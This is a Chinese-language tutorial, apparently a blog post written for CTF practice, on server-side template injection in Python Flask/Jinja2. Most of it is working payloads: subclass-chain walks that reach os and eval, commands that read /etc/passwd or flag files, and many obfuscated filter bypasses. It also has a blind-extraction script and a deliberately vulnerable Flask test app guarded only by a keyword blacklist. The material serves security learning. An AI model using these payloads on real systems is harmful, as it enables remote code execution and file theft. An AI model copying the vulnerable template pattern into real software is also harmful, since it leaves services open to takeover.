SSTI
前言
有关SSTI的一些知识 https://www.cnblogs.com/bmjoker/p/13508538.html
SSTI (Server-Side Template Injection),即服务端模板注入攻击,通过与服务端模板的输入输出交互,在过滤不严格的情况下,构造恶意输入数据,从而达到读取文件或者getshell的目的。
SSTI属于沙箱逃逸的一种 , 关于python沙箱逃逸的一些姿势 https://xz.aliyun.com/t/52#toc-0
CTF里面主要是python的模板注入,本文主要探究的也是python环境下的
python 2.x/3.x Flask( Jinja2 )
基础知识
__globals__ : 使用方式是 函数名.__globals__,返回一个当前空间下能使用的模块,方法和变量的字典
import os
var = 2333
def fun():
pass
class test:
def __init__(self):
pass
print (test.__init__.__globals__)
返回的模块包括了内置模块和通过import导入的模块

有时还可以用 func_global代替
().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals['linecache'].__dict__['os'].__dict__['system']('ls')
与继承,类等有关的
__class__ : 返回一个实例所属的类
__subclasses__() : 返回一个类的子类,(列表形式)
__bases__: 返回一个类直接所继承的类(元组形式)
__base_: 返回直接基类 , 只有一个
__mro__ : 会返回一个类的调用顺序,也就是所有继承链上的类(包括最顶层) (元组形式)
class base1:
pass
class base2:
pass
class kid1(base1,base2):
pass
class kid2(kid1):
pass
class kid3(base1):
pass
obj = new kid2
# __class__ 返回一个实例所属的类
print(obj.__class__) # <class '__main__.kid2'>
# __subclasses__() 返回一个类的子类
print(kid1.__subclasses__()) # [<class '__main__.kid2'>]
print(base1.__subclasses__())# [<class '__main__.kid1'>, <class '__main__.kid3'>]
# __bases__ 返回一个类直接所继承的类
print(kid2.__bases__) # (<class '__main__.kid1'>,)
print(kid1.__bases__) # (<class '__main__.base1'>, <class '__main__.base2'>)
# __base__ 返回直接基类 , 只有一个
print(kid1.__base__) # <class '__main__.base1'>
#__mro__ 返回继承链上所有类
print(kid1.__mro__)
#(<class '__main__.kid1'>, <class '__main__.base1'>, <class '__main__.base2'>, <class 'object'>)
print(kid2.__mro__)
#(<class '__main__.kid2'>, <class '__main__.kid1'>, <class '__main__.base1'>, <class '__main__.base2'>, <class 'object'>)
__builtin__ && __builtins__ :
__builtin__是一个python的内置模块(<module '__builtin__' (built-in)>) 里面包括了python中可以直接运行一些函数,例如int(),list()等等
dir(__builtins__) / dir('builtin') / dir('builtins')
二者区别:
1、在主模块
main中,__builtins__是对内建模块__builtin__本身的引用,即__builtins__完全等价于__builtin__,二者完全是一个东西,不分彼此。2、非主模块
main中,__builtins__仅是对__builtin__.__dict__的引用,而非__builtin__本身
__dict__
攻击思路
利用继承链进行攻击,主要利用object类和内置类
object基类的利用
可以利用直接object基类下的子类,也可以利用子类下面的方法等
找到object类
-
随便找一个内置类对象用
__class__拿到他所对应的类 -
用
__bases__拿到基类(<class 'object'>)利用其object基类的子类
-
用
__subclasses__()拿到子类列表 -
在子类列表中直接寻找可以利用的类
读取文件
读取文件利用的是object子类的<type 'file'>类
找<type 'file'>的位置,可以用下面的脚本
search = 'file'
num = 0
for i in ().__class__.__base__.__subclasses__():
if search in str(i):
print num
num += 1
<type 'file'>在第40位 , ().__class__.__bases__[0].__subclasses__()[40]
用dir来看看内置的方法 dir(().__class__.__bases__[0].__subclasses__()[40])
['__class__', '__delattr__', '__doc__', '__enter__', '__exit__', '__format__', '__getattribute__', '__hash__', '__init__', '__iter__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__setattr__', '__sizeof__', '__str__', '__subclasshook__', 'close', 'closed', 'encoding', 'errors', 'fileno', 'flush', 'isatty', 'mode', 'name', 'newlines', 'next', 'read', 'readinto', 'readline', 'readlines', 'seek', 'softspace', 'tell', 'truncate', 'write', 'writelines', 'xreadlines']
存在read,readline,readlines,write等方法,可以利用这些方法进行读写文件
读文件 : ().__class__.__base__.__subclasses__()[40]('filename').readlines()
写文件: ().__class__.__base__.__subclasses__()[40]('路径+文件名').write('内容')
这种方法只能在py2下使用,py3已经移除了
<type 'file'>
执行命令
执行命令是利用子类的一些方法
可以利用XX.__init__.globals__ 更详细的查看这个类的属性方法等
用下面的脚本遍历找到我们想利用的一些方法
searchlist = ['os','eval','commands','subprocess','platform','timeit','importlib']
for search in searchlist
num = -1
for i in ().__class__.__bases__[0].__subclasses__():
num += 1
try:
if search in i.__init__.__globals__.keys():
print(i, num)
except:
pass
"""
py2.x (py3.x下可利用的模块更多)
(<lass 'site._Printer'>, 72, 'os')
(<class 'site.Quitter'>, 77, 'os')
"""
构造:
().__class__.__mro__[1].__subclasses__()[77].__init__.__globals__['os'].system('whoami')
().__class__.__mro__[1].__subclasses__()[72].__init__.__globals__['os'].system('whoami')
().__class__.__mro__[1].__subclasses__()[72].__init__.__globals__['os'].popen('whoami').read()
还有一些比较特殊的类和命令执行方式 warning相关的
主要有两个 <class 'warnings.WarningMessage'>和<class 'warnings.catch_warnings'>
分别在().__class__.__mro__[1].__subclasses__()[59]和().__class__.__mro__[1].__subclasses__()[60]

再从linecache寻找可以利用的模块
().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['linecache'].__dict__
在linecache的__dict__里面可以找到一些可以利用的模块比如os模块

利用os模块里面的system方法
().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals['linecache'].__dict__['os'].__dict__['system']('ls')
内置类的利用
主要是__builtins__

找到__builtins__位置
search = '__builtins__'
num = -1
for i in ().__class__.__bases__[0].__subclasses__():
num += 1
try:
if search in i.__init__.__globals__.keys():
print(i, num)
except:
pass
().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']会返回 dict 类型,需要找到可以利用的函数
search = ['os','file','eval','system',]
num = -1
for i in ().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__'].keys():
num += 1
try:
if i in search:
print(i, num)
except:
pass
'''
('file', 114)
('eval', 135)
'''
().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']("__import__('os').system('whoami')")
().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['file']('/etc/passwd').read()
攻击思路扩展
命令执行方式的扩展
# os模块 py2 , py3
os.system('whoami')
os.popen('whoami').read()
# commands 模块 py2
commands.getoutput('whoami')
commands.getstatusoutput('whoami')
# subprocess模块 py2 , py3
subprocess.call('whoami', shell=True)
subprocess.check_call('whoami', shell=True)
subprocess.check_output('whoami', shell=True)
subprocess.Popen('whoami', shell=True)
# platform模块 py2
platform.popen('whoami').read()
# timeit模块 py2 py3
timeit.timeit("__import__('os').system('whoami')", number=1)
# importlib 模块
importlib.import_module('os').system('whoami')
importlib.__import__('os').system('whoami')
# pickle模块 py2 py3
pickle.loads(b"cos\nsystem\n(S'whoami'\ntR.")
eval("__import__('os').system('whoami')")
exec("__import__('os').system('whoami')")
exec(compile("__import__('os').system('whoami')", '', 'exec'))
# bdb模块
bdb.os.system("whoami")
# cgi
cgi.os.system("whoami")
# pty
pty.spawn('ls')
pty.os.system('ls')
文件操作姿势扩展
open('flag.txt').read()
file('1.txt').read()
types.FileType('1.txt').read()
commands.getoutput('flag')
基类获取思路扩展
''.__class__.__mro__[2]
{}.__class__.__bases__[0]
().__class__.__bases__[0]
[].__class__.__bases__[0]
request.__class__.__mro__[8] #针对jinjia2/flask为[9]适用
针对Flask还可以从config等寻找可利用模块
{{ config.__class__.__init__.__globals__['os'].popen('ls').read() }}
self.__class__.__bases__ # (<type 'object'>,)
get_flashed_messages.__globals__
url_for.__globals__
lipsum.__globals__
x.__init__.__globals__
Bypass
下面都是我本地测试过的一些姿势(windows+Flask+python2.x)
先列出一些常见payload,根据环境不同可能还会有差别
利用os.system执行命令返回的只有0/1 所以这里用popen
{{ config.__class__.__init__.__globals__['os'].popen('flag').read() }}
{{().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals['linecache'].__dict__['os'].__dict__['popen']('type flag').read()}}
().__class__.__base__.__subclasses__()[40]('flag').readlines()
{{().__class__.__mro__[1].__subclasses__()[72].__init__.__globals__['os'].popen('type flag').read() }}
测试代码
from flask import Flask, render_template_string, request
app = Flask(__name__)
@app.route('/', methods=['GET', 'POST'])
def index():
blacklist = ['class']
name = request.args.get('name')
for i in blacklist:
if i in name.lower():
return 'sb hacker!'
return render_template_string(name)
if __name__ == '__main__':
app.run(debug=True)
过滤 .
标准的python语法使用点.外,还可以使用中括号[]来访问变量的属性
{{config['__class__']['__init__']['__globals__']['os']['popen']('type flag')['read']()}}
过滤 _
用request['args']或者 request['values']或者request['cookies']绕过
{{ ''[request.args.class][request.args.mro][2][request.args.subclasses]()[40]('flag').read() }}&class=__class__&mro=__mro__&subclasses=__subclasses__
或者
{{ ''[request.cookies.class][request.cookies.mro][2][request.cookies.subclasses]()[40]('flag').read() }}
cookie: subclasses=__subclasses__;class=__class__;mro=__mro__
tips 传多个cookie用;分割
或者利用模板过滤器format
config["%c%c%c%c%c%c%c%c%c"|format(95,95,99,108,97,115,115,95,95) ]['%c%c%c%c%c%c%c%c'|format(95,95,105,110,105,116,95,95)]['%c%c%c%c%c%c%c%c%c%c%c'|format(95,95,103,108,111,98,97,108,115,95,95)]['os'].popen('whoami').read()
过滤 []
用pop()
pop(key[,default])
参数
key: 要删除的键值
default: 如果没有 key,返回 default 值
删除字典给定键 key 所对应的值,返回值为被删除的值。key值必须给出。 否则,返回default值。
但是由于pop会删除这里面的键,不方便测试,所以不建议用
{{ config.__class__.__init__.__globals__.pop('os').popen('whoami').read() }}
别的替代: get和setdefault
dict.get(key, default=None)
返回指定键的值,如果值不在字典中返回default值
dict.setdefault(key, default=None)
和get()类似, 但如果键不存在于字典中,将会添加键并将值设为default
{{ config.__class__.__init__.__globals__.setdefault('os').popen('whoami').read() }}
{{ config.__class__.__init__.__globals__.get('os').popen('whoami').read() }}
用__getitem__
{{ config.__class__.__init__.__globals__.__getitem__('os').popen('whoami').read() }}
过滤 '
还是利用 request.args
{{ config.__class__.__init__.__globals__[request.cookies.os].popen(request.cookies.command).read() }}
cookie: os=os;command=whoami
过滤 {{ / }}
还可以用{%%}
name={%print(config.__class__.__init__.__globals__['os'].popen('type flag').read())%}
或者类似于盲注的一种方式
{% if config.__class__.__init__.__globals__['os'].popen('type flag').read()[0:1]=='f' %}1{% endif %}
示例:
from flask import Flask, render_template_string, request
app = Flask(__name__)
@app.route('/', methods=['GET', 'POST'])
def index():
blacklist = ["{{","print"]
name = request.args.get('name')
for i in blacklist:
if i in name.lower():
return 'sb hacker!'
return render_template_string(name)
if __name__ == '__main__':
app.run(debug=True)
盲注脚本:
# -*- coding: utf-8 -*-
# @Time : 20.12.26 22:42
# @author:lonmar
# SSTI盲注
import requests
url = 'http://127.0.0.1:5000/'
payload = "?name={% if config.__class__.__init__.__globals__['os'].popen('type flag').read()[0:1]=='f' %}1{% endif %}"
str1 = "?name={% if config.__class__.__init__.__globals__['os'].popen('type flag').read()"
str2 = "%}1{% endif %}"
flag = ' '
i = -1
while True:
esp = 128
ebp = 32
mid = 0
i = i + 1
if flag[-1] == '}':
break
while True:
mid = int((esp+ebp)/2)
payload = str1 + f"[{i}:{i+1}]>'{chr(mid)}'" + str2
res = requests.get(url=url+payload)
if '1' in res.text:
ebp = mid + 1
else:
esp = mid
if mid == int((esp+ebp)/2):
flag = flag + chr(mid)
print(flag)
break
过滤关键词
过滤class
下面两个是等价的(调用对象)
"".__class__
"".__getattribute__("__class__")
可以利用反转字符和拼接字符
"cla"+"ss" 和"__ssalc__"[::-1]或者"cla""ss"
{{ config["__cla""ss__"].__init__.__globals__['os'].popen('whoami').read() }}
{{config.__getattribute__("__cla""ss__").__init__.__globals__['os'].popen('whoami').read()}}
{{config.__getattribute__("__ssalc__"[::-1]).__init__.__globals__['os'].popen('whoami').read()}}
ascii转换 + 格式化字符串
P3rh4ps 利用Python字符串格式化特性绕过ssti过滤 : https://xz.aliyun.com/t/7519
"{0:c}".format(97)='a'
"{0:c}{1:c}{2:c}{3:c}{4:c}{5:c}{6:c}{7:c}{8:c}".format(95,95,99,108,97,115,115,95,95)='__class__'
{{ config["{0:c}{1:c}{2:c}{3:c}{4:c}{5:c}{6:c}{7:c}{8:c}".format(95,95,99,108,97,115,115,95,95)].__init__.__globals__['os'].popen('whoami').read() }}
编码绕过
"__class__"=="\x5f\x5fclass\x5f\x5f"=="\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f"
对于python2的话,还可以利用base64进行绕过
"__class__"==("X19jbGFzc19f").decode("base64")
{{ config["\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f"].__init__.__globals__['os'].popen('whoami').read() }}
{{ config[("X19jbGFzc19f").decode("base64")].__init__.__globals__['os'].popen('whoami').read() }}
利用chr函数
因为我们没法直接使用chr函数,所以需要通过__builtins__找到他
{% set chr=url_for.__globals__['__builtins__'].chr %}
{{config[chr(95)%2bchr(95)%2bchr(99)%2bchr(108)%2bchr(97)%2bchr(115)%2bchr(115)%2bchr(95)%2bchr(95)].__init__.__globals__['os'].popen('whoami').read()}}
获取内置方法:以chr()为例
"".__class__.__base__.__subclasses__()[x].__init__.__globals__['__builtins__'].chr get_flashed_messages.__globals__['__builtins__'].chr url_for.__globals__['__builtins__'].chr lipsum.__globals__['__builtins__'].chr x.__init__.__globals__['__builtins__'].chr (x为任意值)
在jinja2里面可以利用~进行拼接
{%set a='__cla' %}{%set b='ss__'%}
{{config[a~b].__init__.__globals__['os'].popen('whoami').read() }}
大小写转换
{{config["__CLASS__".lower()].__init__.__globals__['os'].popen('whoami').read() }}
利用模板过滤器format
{{config["%c%c%c%c%c%c%c%c%c"|format(95,95,99,108,97,115,115,95,95) ].__init__.__globals__['os'].popen('whoami').read() }}
过滤器join,lower还有 replace reverse
{{config[('__clas','s__')|join].__init__.__globals__['os'].popen('whoami').read() }}
{{config["__CLASS__"|lower].__init__.__globals__['os'].popen('whoami').read() }}
{{config["__ssalc__"|reverse].__init__.__globals__['os'].popen('whoami').read() }}
{{config["__claee__"|replace("ee","ss")].__init__.__globals__['os'].popen('whoami').read() }}
string + select 组合
().__class__ => <class 'tuple'>
(().__class__|string)[0] => <
()|select|string => <generator object select_or_reject at 0x0000022717FF33C0>
(()|select|string)[24] => _
(()|select|string)[15] => c
(()|select|string)[20] => l
(()|select|string)[6] => a
(()|select|string)[18] => s
模板过滤器妙用
blacklist = ['class', 'attr', 'mro', 'base','request', 'session', '+', 'add', 'chr', 'ord', 'redirect', 'url_for', 'config', 'builtins', 'get_flashed_messages', 'get', 'subclasses', 'form', 'cookies', 'headers', '[', ']', '\'', '"', '{}']
下面来自y1ng师傅
#Author:颖奇L'Amore
# 从 globals 里把 eval 函数找出来,然后构造任意字符串放进去 RCE
{% set xhx = (({ }|select()|string()|list()).pop(24)|string())%} # _
{% set spa = ((app.__doc__|list()).pop(102)|string())%} #空格
{% set pt = ((app.__doc__|list()).pop(320)|string())%} #点
{% set yin = ((app.__doc__|list()).pop(337)|string())%} #单引号
{% set left = ((app.__doc__|list()).pop(264)|string())%} #左括号 (
{% set right = ((app.__doc__|list()).pop(286)|string())%} #右括号)
{% set slas = (y1ng.__init__.__globals__.__repr__()|list()).pop(349)%} #斜线/
{% set bu = dict(buil=aa,tins=dd)|join() %} #builtins
{% set im = dict(imp=aa,ort=dd)|join() %} #import
{% set sy = dict(po=aa,pen=dd)|join() %} #popen
{% set os = dict(o=aa,s=dd)|join() %} #os
{% set ca = dict(ca=aa,t=dd)|join() %} #cat
{% set flg = dict(fl=aa,ag=dd)|join() %} #flag
{% set ev = dict(ev=aa,al=dd)|join() %} #eval
{% set red = dict(re=aa,ad=dd)|join()%} #read
{% set bul = xhx*2~bu~xhx*2 %} #__builtins__
#拼接起来 __import__('os').popen('cat /flag').read()
{% set pld = xhx*2~im~xhx*2~left~yin~os~yin~right~pt~sy~left~yin~ca~spa~slas~flg~yin~right~pt~red~left~right %}
{% for f,v in y1ng.__init__.__globals__.items() %} #globals
{% if f == bul %}
{% for a,b in v.items() %} #builtins
{% if a == ev %} #eval
{{b(pld)}} #eval(pld)
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}
过滤 . _ 和 []
利用模板中的过滤器
attr
Get an attribute of an object.
foo|attr("bar") works like foo.bar
just that always an attribute is returned and items are not looked up.
""|attr("__class__")
相当于
"".__class__
{{ config.__class__.__init__.__globals__['os'].popen('flag').read() }}
=>
{{ config|attr("__class__").__init__.__globals__['os'].popen('flag').read() }}
().__class__.__base__.__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("whoami").read()')
=>
{{()|attr('__class__')|attr('__base__')|attr('__subclasses__')()|attr('__getitem__')(59)|attr('__init__')|attr('__globals__')|attr('__getitem__')('__builtins__')|attr('__getitem__')('eval')('__import__("os").popen("whoami").read()')}}
=>
{{()|attr('\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f')|attr('\x5f\x5f\x62\x61\x73\x65\x5f\x5f')|attr('\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f')()|attr('\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f')(59)|attr('\x5f\x5f\x69\x6e\x69\x74\x5f\x5f')|attr('\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f')|attr('\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f')('\x5f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f')|attr('\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f')('\x65\x76\x61\x6c')('\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f\x28\x22\x6f\x73\x22\x29\x2e\x70\x6f\x70\x65\x6e\x28\x22\x77\x68\x6f\x61\x6d\x69\x22\x29\x2e\x72\x65\x61\x64\x28\x29')}}
字符转换
str = 'eval' for i in str: print(hex(ord(i)).replace('0x', '\\x'), end='')

 浙公网安备 33010602011771号
浙公网安备 33010602011771号